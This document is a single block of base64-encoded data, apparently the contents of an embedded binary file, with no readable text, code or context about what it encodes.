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
